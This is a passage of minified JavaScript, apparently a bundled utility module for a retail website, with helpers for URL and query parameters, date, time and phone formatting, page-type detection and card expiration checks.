g(e,r=!1){let[t,a]=e.split("?");return(r?y:b).test(t)?`${t.slice(0,-1)}${a?`?${a}`:""}`:e}function v(e){let[r,t]=e.split("?");return/.*\.[a-zA-Z0-9]{1,5}$/.test(r)||"/"===r.at(-1)?e:`${r}/${t?`?${t}`:""}`}function E(e){return JSON.parse(JSON.stringify(e))}function S(e,r){return JSON.stringify(e)===JSON.stringify(r)}function A(e,r){return JSON.stringify(e)===JSON.stringify(r)}function w(e){let r=e.split("\n").filter(e=>!!e).map(e=>{let[r,t,a]=e.split(" - ");return{day:r.toLowerCase(),hours:`${t} - ${a}`}});return r.reduce((e,r,t)=>{if(0===t)return e;if(e.at(-1)?.hours===r.hours){let t=e.pop();return t&&(1===t.timeframe.length?t.timeframe.push(r.day):t.timeframe?.length>1&&(t.timeframe[1]=r.day),e.push(t)),e}return e.push({timeframe:[r.day],hours:r.hours}),e},[{timeframe:[r[0].day],hours:r[0].hours}])}let O=/^(\d{0,3})(\d{0,3})(\d{0,4})$/;function P(e,r="Unknown error"){return e instanceof Error?e:Error(r)}function k(e){let r;try{r=JSON.parse(e)}catch{r=void 0}return r}function T(e){return!!e&&"object"==typeof e&&"getAll"in e}function R(e,r){let t=r?.toString()||"",a=t?`?${t}`:"";return`${e.split("?")[0]}${a}`}function N(...e){let t=e.map(e=>T(e)?Array.from(e.entries()).reduce((e,[t,a])=>(e[t]=void 0===e[t]?a:[...(0,r.ensureArray)(e[t]),a],e),{}):e),a={};return t.forEach(e=>{Object.entries(e).forEach(([e,r])=>{e in a?Array.isArray(a[e])?Array.isArray(r)?a[e]=[...a[e],...r]:"string"==typeof r&&a[e].push(r):Array.isArray(r)?a[e]=[a[e],...r]:a[e]=r:a[e]=r})}),C(a)}function U(e){return e.startsWith("http")}function L(e){return"object"==typeof e&&null!==e&&Object.keys(e).length>0}function C(e){let r=new URLSearchParams;return Object.entries(e).forEach(([e,t])=>{Array.isArray(t)?t.forEach(t=>r.append(e,t)):null!=t&&r.append(e,t)}),r}function j(e){let r=new URLSearchParams;return Object.entries(e).forEach(([e,t])=>{Array.isArray(t)?t.forEach(t=>r.append(e,t)):t&&r.append(e,t)}),r}function I(e,r,t,a){let n=T(e)?e.getAll(r):e?.[r];n?Array.isArray(n)?n.forEach(e=>t.append(r,e)):t.append(r,n):a&&t.append(r,a)}function D(e){let r=T(e)?e.get(c.DYNAMIC_PARAMS_SEGMENT_KEY):e?.[c.DYNAMIC_PARAMS_SEGMENT_KEY];if(null==r)return e?T(e)?e:C(e):new URLSearchParams;let t=new URLSearchParams(Array.isArray(r)?r.map(decodeURIComponent).join("&"):decodeURIComponent(r));return new URLSearchParams(t).forEach((e,r)=>!e&&t.delete(r)),I(e,"cid",t),I(e,"locale",t,(0,d.getDefaultLocale)()),I(e,"productId",t),t}function M(e,r){return null!=r?{[e]:r}:{}}let z=[{unit:"year",ms:31536e6},{unit:"month",ms:2628e6},{unit:"day",ms:864e5},{unit:"hour",ms:36e5},{unit:"minute",ms:6e4},{unit:"second",ms:1e3}];function x(e,r,t=new Date){if(!r)return"";let a=r.getTime()-t.getTime(),n=new Intl.RelativeTimeFormat((0,d.getLanguageByLocale)(e),{numeric:"auto"}),s="";for(let e=0;e<z.length;e++){let{ms:r,unit:t}=z[e];if(Math.abs(a)>=r||"second"===t){s=n.format(Math.round(a/r),t);break}}return s}function $(e,r="application/pdf"){let t=atob(e),a=[];for(let e=0;e<t.length;e+=512){let r=t.slice(e,e+512),n=Array(r.length);for(let e=0;e<r.length;e++)n[e]=r.charCodeAt(e);a.push(new Uint8Array(n))}return new Blob(a,{type:r})}function K(e,r){let t=new URLSearchParams(e);return e.forEach((e,a)=>{(r.every(r=>e.includes(r))||r.includes(a))&&t.delete(a)}),t}function F(e,r){return e&&r?e===`/${r}`||e===`/${r}/`?"content":e.startsWith(`/${r}/p/`)?"product-detail":e.startsWith(`/${r}/c/`)?"product-listing":e.startsWith(`/${r}/t/`)?"content":e.startsWith(`/${r}/cart`)?"cart":e.startsWith(`/${r}/checkout`)?"checkout":e.startsWith(`/${r}/account`)?"account":e.startsWith(`/${r}/search`)?"search":e.startsWith(`/${r}/404`)?"404":"content":null}function Y(e){let r=new Date(e)-new Date;return r>0?{days:Math.floor(r/864e5),hours:Math.floor(r/36e5%24),minutes:Math.floor(r/1e3/60%60),seconds:Math.floor(r/1e3%60)}:null}function W(e){return e.toString().padStart(2,"0")}function G(e){try{return e()}catch{}}e.s(["addTrailingSlash",()=>v,"asyncNoop",0,p,"base64ToBlob",()=>$,"calculateDateFilterYears",0,(e=2018)=>{let r=new Date().getFullYear(),t=[];for(let a=r;a>=e;a--)t.push(a.toString());return t},"calculateTimeLeft",()=>Y,"combineParamsAndMergeArrays",()=>N,"deepCopy",()=>E,"deepObjectArrayCompare",()=>A,"deepObjectCompare",()=>S,"extractSearchParamsFromDynamicParameters",()=>D,"firstStringValue",0,e=>(0,r.ensureString)(Array.isArray(e)?e[0]:e),"flattenObject",()=>function e(r,t="",a="."){let n={};return Object.keys(r).forEach(s=>{let l=t?`${t}${a}${s}`:s,o=r[s];null===o||"object"!=typeof o||Array.isArray(o)||o instanceof Date?n[l]=o:Object.assign(n,e(o,l,a))}),n},"formatDate",0,(e,r,t)=>{let a=u.UaConfigPublicImpl.isEMEA?"en-GB":e;return(r instanceof Date?r:new Date(r)).toLocaleDateString(a,{day:"2-digit",month:"2-digit",year:"numeric",...t})},"formatPhoneNumber",0,e=>u.UaConfigPublicImpl.isEMEA?e.replace(/[^0-9- )(+]/g,""):e.replace(/[^\d]/g,"").replace(O,(e,r,t,a)=>[r,t,a].filter(e=>!!e).join("-")),"formatTime",0,(e,r="en-US")=>{if(!e)return"";let[t,a]=e.trim().split(" ");if(!t||!a)return"";let[n,s]=t.split(":"),l=Number(n),o=Number(s);if(Number.isNaN(l)||Number.isNaN(o))return"";"PM"===a.toUpperCase()&&12!==l&&(l+=12),"AM"===a.toUpperCase()&&12===l&&(l=0);let i=`${String(l).padStart(2,"0")}:${String(o).padStart(2,"0")}:00`,c=new Date(`1970-01-01T${i}`);return new Intl.DateTimeFormat(r,{hour:"2-digit",minute:"2-digit",hour12:!1}).format(c)},"formatTimeUnit",()=>W,"getPageTypeFromUrl",()=>F,"getPathSegmentsAfterDescriptors",0,e=>n(e).filter(e=>!["c","t","p"].includes(e)),"isExternalLink",0,e=>f.test(e),"isExternalUrl",()=>U,"isObjectWithKeys",()=>L,"isString",0,e=>"string"==typeof e,"isUrl",0,e=>{if(!e)return!1;try{return new URL(e),!0}catch{return!1}},"joinPathAndSearchParams",()=>R,"maybeObject",()=>M,"noop",()=>m,"normalizePhoneNumber",0,e=>e.replace(/[^\d]/g,""),"parseHoursString",()=>w,"parsedUrlQueryToUrlSearchParams",()=>C,"recordSetToUrlSearchParams",()=>j,"relativeTimeFromDate",()=>x,"removePropertyFromNestedObject",()=>function e(r,t){return r&&Object.keys(r).forEach(a=>{a===t?delete r[a]:Array.isArray(r[a])?r[a].forEach(r=>{"object"==typeof r&&e(r,t)}):"object"==typeof r[a]&&e(r[a],t)}),r},"removeTrailingSlash",()=>g,"removeUrlSearchParams",()=>K,"safeCall",()=>G,"safeError",()=>P,"safeJsonParse",()=>k,"sanitizeUrlSegment",0,e=>e?.replace(/\.[^.]+$/,""),"stripPhoneNumber",0,e=>e.replaceAll(/\D/g,""),"textTruncate",0,(e,r)=>e.length<=r?e:e.substring(0,r).trim(),"updateQueryParams",()=>_,"updateUrlParams",()=>h,"validateCardExpirationDates",0,e=>{if(!e)return!0;let{expirationMonth:r,expirationYear:t}=e;if(!r||!t)return!0;let a=new Date,n=a.getMonth()+1,s=a.getFullYear(),l=e=>e<100?e:parseInt(e.toString().slice(-2),10),o=l(s),i=l(t);return i<o||i===o&&r<n}],647163)}]);